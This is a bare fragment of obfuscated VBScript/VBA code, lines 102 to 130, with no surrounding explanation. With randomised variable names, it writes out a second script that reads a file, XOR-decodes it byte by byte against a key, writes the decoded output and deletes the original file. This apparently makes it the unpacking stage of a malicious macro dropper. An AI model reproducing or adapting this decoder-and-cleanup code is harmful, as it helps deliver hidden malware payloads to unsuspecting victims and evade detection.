 102 DJlQL.Write "Next" + vbCrLf
103 DJlQL.Write "Loop" + vbCrLf
104 DJlQL.Write "set i = 0" + vbCrLf
105 DJlQL.Write "Do Until OiYWnEW.AtEndOfStream  " + vbCrLf
106 DJlQL.Write "i = ( i + 1 ) \ ( UBound( WuUBZSj ) + 1 )" + vbCrLf
107 DJlQL.Write "txlIqGF.Write Chr( Asc( OiYWnEW.Read( 1 ) ) Xor WuUBZSj(j) )" + vbCrLf
108 DJlQL.Write "i=i+1" + vbCrLf
109 DJlQL.Write "If j<UBound( WuUBZSj ) Then " + vbCrLf
110 DJlQL.Write "j=j+1" + vbCrLf
111 DJlQL.Write "else j=0" + vbCrLf
112 DJlQL.Write "End If" + vbCrLf
113 DJlQL.Write "Loop" + vbCrLf
114 DJlQL.Write "txlIqGF.Close" + vbCrLf
115 DJlQL.Write "If MbPIbdq.Fileexists(qYtHGCP) Then MbPIbdq.DeleteFile qYtHGCP " + vbCrLf
116 DJlQL.Write "OiYWnEW.Close" + vbCrLf
117 DJlQL.Write "Set OiYWnEW = Nothing" + vbCrLf
118 DJlQL.Write "Set GKPFSra   = Nothing" + vbCrLf
119 DJlQL.Write "Set txlIqGF  = Nothing" + vbCrLf
120 DJlQL.Write "Set MbPIbdq      = Nothing" + vbCrLf
121 DJlQL.Write "On Error Goto 0" + vbCrLf
122 DJlQL.Write "End Function" + vbCrLf
123 DJlQL.Write "Function GetzWIZJEi( IWwxWxn )" + vbCrLf
124 DJlQL.Write "Dim i, WuUBZSj( )" + vbCrLf
125 DJlQL.Write "ReDim WuUBZSj( Len( IWwxWxn ) - 1 )" + vbCrLf
126 DJlQL.Write "For i = 0 To UBound( WuUBZSj )" + vbCrLf
127 DJlQL.Write "WuUBZSj(i) = Asc( Mid( IWwxWxn, i + 1, 1 ) )" + vbCrLf
128 DJlQL.Write "Next" + vbCrLf
129 DJlQL.Write "GetzWIZJEi = WuUBZSj" + vbCrLf
130 DJlQL.Write "End Function" + vbCrLf